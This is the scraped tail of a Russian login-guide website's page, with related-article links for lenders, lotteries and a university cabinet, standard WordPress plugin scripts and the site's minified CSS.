<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/45/6961c92e7cb9345_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Как войти в личный кабинет РАНХиГС для студента и поступающего абитуриента" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/ranepa">Как войти в личный кабинет РАНХиГС для студента и поступающего абитуриента</a></div>
<a class="item__more" href="https://moy-kabinet.ru/ranepa#more-5953">Читать далее</a>
</div><!-- .item -->		</div> 
</div>
<div class="grid">
<div class="comments">
</div><!-- .comments -->
</div><!-- .grid -->
</main><!-- .content -->
<aside class="sidebar">
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-related2'>
<div class="section-posts-box section">
<div class="title">Рекомендуем</div>
<div class="section-posts posts_popular_box">
<div class="items">
<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/f3/b42234b93fa39f3_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Вход в личный кабинет Альянс Телеком, проверка баланса и оплата услуг" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/alyans-telekom">Вход в личный кабинет Альянс Телеком, проверка баланса и оплата услуг</a></div>
<a class="item__more" href="https://moy-kabinet.ru/alyans-telekom#more-7249">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/90/1a135e9c2b17490_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Регистрация и вход в личный кабинет Столото, покупка и проверка билета онлайн" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/stoloto">Регистрация и вход в личный кабинет Столото, покупка и проверка билета онлайн</a></div>
<a class="item__more" href="https://moy-kabinet.ru/stoloto#more-5475">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/41/362b565224f2b41_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Вход в личный кабинет и проверка лотерейного билета Русское лото по номеру тиража" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/russkoe-loto">Вход в личный кабинет и проверка лотерейного билета Русское лото по номеру тиража</a></div>
<a class="item__more" href="https://moy-kabinet.ru/russkoe-loto#more-8310">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/30/48b1dfc33459a30_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Вход в личный кабинет МФК Zaymer, получение и оплата займа онлайн" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/zaymer">Вход в личный кабинет МФК Zaymer, получение и оплата займа онлайн</a></div>
<a class="item__more" href="https://moy-kabinet.ru/zaymer#more-4602">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/4f/bdef13491555d4f_320x200_notrise.png" width="320" height="200" class="section-posts__item-img" alt="Вход в личный кабинет МигКредит, оплата долга банковской картой" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/migcredit">Вход в личный кабинет МигКредит, оплата долга банковской картой</a></div>
<a class="item__more" href="https://moy-kabinet.ru/migcredit#more-6306">Читать далее</a>
</div><!-- .item -->			<div class="item">
<div class="item__image"><img src="https://moy-kabinet.ru/wp-content/cache/thumb/a0/1f38833f36e1ba0_320x200_notrise.jpg" width="320" height="200" class="section-posts__item-img" alt="Вход в личный кабинет Финмолл, оплата рассрочки Кари, займа или кредита" /></div>
<div class="item__cat"><a href="https://moy-kabinet.ru/list">Каталог</a></div>
<div class="item__title"><a class="item__link" href="https://moy-kabinet.ru/finmoll">Вход в личный кабинет Финмолл, оплата рассрочки Кари, займа или кредита</a></div>
<a class="item__more" href="https://moy-kabinet.ru/finmoll#more-3760">Читать далее</a>
</div><!-- .item -->		</div><!-- .items -->
</div><!-- .related -->
</div>
</div>
</aside><!-- .sidebar -->	</div><!-- .middle -->
<div class="fpm_footer_page"></div>
<footer class="footer">
<div class="footer__inner">
<div class="footer__section  copyright">
<div class="copyright__domain">
<div class="copyright__logo"><img src="https://moy-kabinet.ru/wp-content/uploads/2020/05/moy-kabinet.png" alt="" /></div>
Мой Кабинет<span>Ваш гид по личным кабинетам</span>
</div>
<div class="copyright__text">
© 2018–2026 – 				</div>
</div><!-- .copyright -->
<nav class="footer__section  footer__nav"><ul><li id="menu-item-7298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7298"><a href="https://moy-kabinet.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://moy-kabinet.ru/sitemap">Карта сайта</a></li>
<li id="menu-item-4797" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4797"><a href="https://moy-kabinet.ru/privacy-policy">Политика конфиденциальности</a></li>
</ul></nav>
<div class="footer__section  footer__mid">
</div><!-- .footer__mid -->
<div class="footer__section  footer__info">
<p>Перепечатка материалов разрешена только с указанием первоисточника</p>
</div><!-- .footer__info -->
<div class="footer__section "></div>
</div><!-- .footer__inner -->
</footer><!-- .footer -->
</div><!-- .wrapper -->
</div><!-- .container -->
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/moy-kabinet.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"rest_api","postID":6773,"requestURL":"https:\/\/moy-kabinet.ru\/wp-json\/post-views-counter\/view-post\/6773","nonce":"78d9b244c2","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2309" id="toc-front-js"></script>
<script type="text/javascript" id="wp-postratings-js-extra">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/moy-kabinet.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/moy-kabinet.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_new","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/images/stars_new/rating_over.gif";;
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.91.1" id="wp-postratings-js"></script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/themes/lisica/js/scripts.js" id="scripts.js-js"></script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js?ver=6.4.7" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/easy-fancybox/vendor/jquery.mousewheel.min.js?ver=3.1.13" id="jquery-mousewheel-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":[]}];
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 30px;}        #wpfront-scroll-top-container img {\n            width: 50px;\n            height: 50px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/moy-kabinet.ru\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/1.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.80000000000000004,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://moy-kabinet.ru/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.1" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.1" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//moy-kabinet.ru/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.1" id="jquery-lazyloadxt-extend-js"></script>
<script type="text/javascript">
$(document).ready(function(){    
$('.adaptive-table table tr td').each(function(){
let index = $(this).index();
let dataLabel = $(".adaptive-table table tr td:eq("+index+") ").text();
$(this).attr('data-label', dataLabel);
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.38563299179077 seconds, on 25-01-26 19:40:40 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://moy-kabinet.ru/wp-content/cache/wpfc-minified/6llibkrj/9n8qo.css
body_size: 19087
content:
html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}a,abbr,acronym,address,applet,article,aside,audio,b,big,blockquote,body,canvas,caption,center,cite,code,dd,del,details,dfn,div,dl,dt,embed,fieldset,figcaption,figure,footer,form,h1,h2,h3,h4,h5,h6,header,hgroup,html,iframe,img,ins,kbd,label,legend,li,mark,menu,nav,object,ol,output,p,pre,q,ruby,s,samp,section,small,span,strike,strong,sub,summary,sup,table,tbody,td,tfoot,th,thead,time,tr,tt,u,ul,var,video{margin:0;padding:0;border:0;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}table{border-collapse:collapse;border-spacing:0}:focus{outline:0}  html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary,time{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0;vertical-align:bottom}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible;text-transform:inherit}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0} body {
color: #362E48;
background: #FFF;
font: 14px/1.215 'Montserrat', 'Helvetica Neue', sans-serif;
}
a {
text-decoration: none;
color: #4471BB;
}
.flat_pm_3_cross {width: 35px !important;  height: 35px !important;   top: -10px !important;   left: -10px !important;}
.flat_slide_cross {z-index: 1000 !important;    width: 30px !important;  height: 30px !important;border-radius: 0% !important;}
#collapse1 ul {
padding-top:10px;
}  #collapse1 ul {
counter-reset: section;                         
list-style-type: none;
}
#collapse1 ul > li:before {	
content: counters(section, '.');
counter-increment: section;
position: absolute;
top: 0;
left: -40px;
width: 22px;
text-align: right;
color: #424949;
font-weight: bold;	
height: 22px;
border: none;
border-radius: 0%;
}
#collapse1 a {
font-size:15px;
}
a:hover {
text-decoration: underline;
}
.current-menu-item:hover a{background:none;}
.aligncenter {
display: block;
margin-right: auto;
margin-left: auto;
}
.alignleft {
float: left;
}
img.alignleft,
.wp-caption.alignleft {
margin: 5px 25px 15px 0;
}
.alignright {
float: right;
}
img.alignright,
.wp-caption.alignright {
margin: 5px 0 15px 25px;
}
.container {
overflow: hidden;
min-width: 320px;
padding: 0 10px;
}
.wrapper {
max-width: 1110px;
margin: 0 auto;
}
.wrap {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
}
.grid {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -15px;
}
.posts_popular_box{
padding: 10px 0;
}
.posts_popular_box .item_popular_box {
padding: 0;
border-radius:3px;
margin: 5px 0;
box-shadow: 0 1px 2px rgba(0,0,0,.2);
display: table;
}
.posts_popular_box .item_popular_box_img {
display: table-cell;
width: 40%;
overflow: hidden;
background: #000;
border-radius: 3px 0 0 3px;
vertical-align: middle;
}
.posts_popular_box .item_popular_box_img img{width:100%;height:auto;min-height: 73px;}
.posts_popular_box .item_popular_box_content {
display: table-cell;
width: 69%;
vertical-align: middle;
position: relative;
padding: 2px 5px;
}
.posts_popular_box .item_popular_box_content .section-posts__item-title {
position: relative;
}
.sidebar .section .title{
font-size: 20px;
text-transform: uppercase;
font-weight: 500;
}
.content_page .posts__item {
margin: 10px 0;
}
.content_page .posts__item-img{
display:inline-block;
width:40%;
}
.content_page .posts__item-img img{
width:100%;
height:auto;
}
.content_page .posts__item-container{
display:inline-block;
width:59%;
vertical-align:top;
box-sizing: border-box;
padding: 5px 10px;;
}
.content_page .posts__item-content {
margin: 10px 0 0;
color: #868585;
font-size: 13px;
}
.content_page .posts__item-title {
font-size: 18px;
}
span.like__link_webnavoz {
width: 240px!important;
font-family: 'Montserrat', 'Helvetica Neue', sans-serif!important; 
}
.entry-text p,
.entry-text li{
font-size: 16px;
line-height: 1.375;
}    .header {
position: relative;
height: 220px;
}
.header:before {
content: '';
position: absolute;
z-index: -1;
right: 0;
bottom: 0;
left: 0;
height: 70px;
margin: 0 calc(50% - 50vw);
}
.header__top {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;
height: 150px;
margin: 0 -15px;
}
.header__logo {
position: relative;
margin: 0 15px;
padding: 0 0 0 90px;
text-decoration: none;
}
.header__logo:hover {
text-decoration: none;
}
.header__logo-image {
position: absolute;
top: 50%;
left: -10%;
width: 30%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.header__logo-image img {
max-width: 100%;
height: auto;
}
.header__logo-title {
margin-left: -20%;
white-space: nowrap;
text-transform: uppercase;
color: #362E48;
font-size: 22px;
font-weight: bold;
}
.header__logo-title span {
display: inline-block;
margin: 0 0 0 4px;
vertical-align: 5px;
color: #362E48;
font-size: 16px;
}
.header__logo-desc {
margin-left: -20%;
max-width: 210px;
width:100%;
color: #362E48;
font-size: 17px;
font-weight: 300;
}
.header__popular {
position: relative;
width: 26%;
margin: 0 15px;
padding: 0 0 0 40px;
}
.header__popular-headline {
position: absolute;
top: 50%;
left: -35px;
padding: 0 0 5px;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
-webkit-transform-origin: top center;
transform-origin: top center;
color: #196F3D;
border-bottom: 1px solid;
font-size: 10px;
}
.header__popular-title {
font-size: 14px;
font-weight: 500;
}
.header__popular-title a {
color: #362E48;
}
.search {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
width: 350px;
height: 45px;
margin: 33px 15px 0;
border: 1px solid #E6EBF2;
border-radius: 10px;
font-weight: 600;
}
.search__input {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
max-width: calc(100% - 51px);
padding: 0 0 0 20px;
text-overflow: ellipsis;
border: none;
background: none;
color:#362E48;
}
.search__input::-webkit-input-placeholder {
color: #362E48;
}
.search__input:-ms-input-placeholder {
color: #362E48;
}
.search__button {
width: 51px;
border: none;
background: url([data-uri]) no-repeat 50%;
}
.header__menu-toggle {
display: none;
}
.header__nav-1 {
position: absolute;
top: 0;
right: 150px;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: end;
-webkit-align-items: flex-end;
align-items: flex-end;
-ms-flex-align: end;
width: 200px;
height: 54px;
font-size: 11px;
}
.header__nav-1 ul {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: -3px -10px;
}
.header__nav-1 li {
margin: 3px 10px;
list-style: none;
}
.header__nav-1 a {
display: block;
}
.header__nav-2 {
position: absolute;
z-index: 20;
right: -25px;
bottom: 0;
left: -25px;
height: 70px;
white-space: nowrap;
font-size: 16px;
font-weight: 600;
}
.header__nav-2 li {
position: relative;
list-style: none;
text-transform:uppercase;
}
.header__nav-2 li:hover > ul {
display: block;
}
.header__nav-2 a {
position: relative;
display: block;
color: #362E48;
}
.header__nav-2 a:hover {
text-decoration: none;
}
.header__nav-2 > ul {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.header__nav-2 > ul > li > a {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
height: 70px;
padding: 0 10px;
line-height: 70px;
font-weight:500 !important;
}
.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link {
position: relative;
}
.header__nav-2 > ul > li > a:not(:last-child) .header__nav-2-link:after {
content: '';
position: absolute;
bottom: 13px;
left: 50%;
width: 11px;
height: 5px;
margin-left: -5px;
background: url([data-uri]);
}
.header__nav-2 > ul > li:hover > a {
background: #C8DCF9;
}
.header__nav-2 .sub-menu {
position: absolute;
top: 100%;
left: 0;
display: none;
min-width: 100%;
border-radius: 0 0 7px 7px;
background: #C8DCF9;
font-size: 14px;
font-weight: 500;
}
.header__nav-2 .sub-menu li {
border-top: 1px solid rgba(255,255,255,.07);
}
.header__nav-2 .sub-menu a {
padding: 11px 25px;
}
.header__nav-2 .sub-menu a:hover {
background: rgba(255,255,255,.2);
}
.header__nav-2-icon {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-box-ordinal-group: 0;
-webkit-order: -1;
-ms-flex-order: -1;
order: -1;
margin: 0 12px 0 0;
padding: 0 0 1px;
}
.soc__list {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;
justify-content: center;
margin: 0 -8px;
}
.soc__item {
margin: 0 8px;
list-style: none;
}
.soc__link {
display: block;
width: 14px;
height: 14px;
text-indent: -9999px;
opacity: .7;
}
.soc__link:hover {
opacity: 1;
}
.soc__vk {
width: 18px;
background: url([data-uri]);
}
.soc__ok {
background: url([data-uri]);
}
.soc__fb {
background: url([data-uri]);
}
.soc__gp {
width: 23px;
background: url([data-uri]);
}
.header__soc {
position: absolute;
top: 40px;
right: 0;
} .middle {
padding: 50px 0;
}
.middle:after {
content: '';
display: table;
clear: both;
}
.middle .middle {
padding: 0;
}
.is-single .middle {
max-width: 920px;
margin: 0 auto;
}
.content {
float: left;
width: 100%;
padding: 0 calc(31.53% + 30px) 0 0;
}
.breadcrumbs {
margin: -1px 0 32px;
color: #F74E6E;
font-size: 10px;
}
.is-single .breadcrumbs {
text-align: center;
}
.breadcrumbs a {
color: #F74E6E;
}
.breadcrumbs .home {
padding: 0 0 0 20px;
background: url([data-uri]) no-repeat 0 1px;
}
.breadcrumbs .sep {
position: relative;
display: inline-block;
width: 3px;
height: 5px;
margin: 3px 8px 0 9px;
vertical-align: top;
text-indent: -9999px;
border-left: 1px solid #F74E6E;
}
.breadcrumbs .sep:before,
.breadcrumbs .sep:after {
content: '';
position: absolute;
width: 1px;
background: #F74E6E;
}
.breadcrumbs .sep:before {
top: 1px;
bottom: 1px;
left: 0;
}
.breadcrumbs .sep:after {
top: 2px;
bottom: 2px;
left: 1px;
}
.headline {
margin: 0 0 35px;
text-transform: uppercase;
font-size: 20px;
font-weight: 600;
}
.items {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -17px 0 -18px;
}
.content > .items:last-child {
margin-bottom: -40px;
}
.item {
position: relative;
overflow: hidden;
width: calc(33.33333% - 35px);
margin: 0 17px 40px 18px;
}
.section-posts.posts_popular_box .item {
position: relative;
overflow: hidden;
width: 220px;
margin: 0 17px 40px 18px;
}
.item__image {
overflow: hidden;
border-radius: 10px;
background: rgba(0,0,0,.05);
}
.item__image img {
display: block;
width: 100%;
height: auto;
}
.item__cat {
position: relative;
z-index: 1;
margin: 0 0 -30px;
padding: 29px 0 22px;
font-size: 10px;
font-weight: 500;
}
.item__cat a {
color: #F74E6E;
}
.item__title {
margin: 27px 0 0;
font-size: 16px;
font-weight: 500;
}
.item__link {
display: block;
color: #362E48;
}
.item__link:hover {
color: #4471BB;
}
.item__link:before {
content: '';
position: absolute;
right: 0;
bottom: 0;
left: 0;
height: 1000px;
}
.item__more {
display: inline-block;
height: 26px;
margin: 20px 0 0;
padding: 0 13px;
-webkit-transition: .1s;
transition: .1s;
border: 1px solid #7C9BCF;
border-radius: 10px;
font-size: 11px;
line-height: 22px;
}
.item__more:hover {
text-decoration: none;
color: #FFF;
background: #7C9BCF;
}
.item:hover .item__more {
text-decoration: none;
color: #FFF;
background: #7C9BCF;
}
.item-goods {
position: relative;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.item-goods:not(:last-child) {
margin-bottom: 50px;
}
.item-goods__image {
position: relative;
-webkit-box-flex: 0;
-webkit-flex: none;
-ms-flex: none;
flex: none;
width: 130px;
height: 100px;
margin: 0 20px 0 0;
border: 1px solid #DBECF5;
border-radius: 10px;
}
.item-goods__image img {
position: absolute;
top: 0;
right: 0;
bottom: 0;
left: 0;
width: auto;
max-width: calc(100% - 18px);
height: auto;
max-height: calc(100% - 18px);
margin: auto;
}
.item-goods__top {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-align: center;
-webkit-align-items: center;
align-items: center;
-ms-flex-align: center;
-webkit-flex-wrap: wrap;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
margin: 0 -10px 5px;
}
.item-goods__rating {
margin: 0 10px 7px;
}
.item-goods__reviews {
margin: 1px 10px 7px;
color: #F74E6E;
font-size: 10px;
font-weight: 500;
}
.item-goods__title {
font-weight: 500;
}
.item-goods__link {
color: #362E48;
}
.item-goods__link:hover {
color: #4471BB;
}
.item-goods__link:before {
content: '';
position: absolute;
top: 0;
left: 0;
width: 130px;
height: 100px;
}
.item-goods__bottom {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
margin: 12px -10px -5px;
}
.item-goods__info {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
margin: 0 10px 5px;
opacity: .5;
font-size: 11px;
}
.item-goods__likes {
margin: 0 10px 5px;
padding: 0 0 0 28px;
color: #4471BB;
background: url([data-uri]) no-repeat 0 4px;
font-size: 24px;
font-weight: 600;
}
.item-small {
position: relative;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.item-small:not(:last-child) {
margin-bottom: 37px;
}
.item-small__image {
overflow: hidden;
-webkit-align-self: flex-start;
-ms-flex-item-align: start;
align-self: flex-start;
-webkit-box-flex: 0;
-webkit-flex: none;
-ms-flex: none;
flex: none;
width: 100px;
margin: 0 0 0 30px;
border-radius: 10px;
background: rgba(0,0,0,.05);
}
.item-small__image img {
display: block;
width: 100%;
height: auto;
}
.item-small__inner {
-webkit-box-flex: 1;
-webkit-flex: 1;
-ms-flex: 1;
flex: 1;
}
.item-small__title {
margin: -4px 0 0;
font-size: 16px;
font-weight: 500;
}
.item-small__text {
margin: 14px 0 0;
font-size: 12px;
}
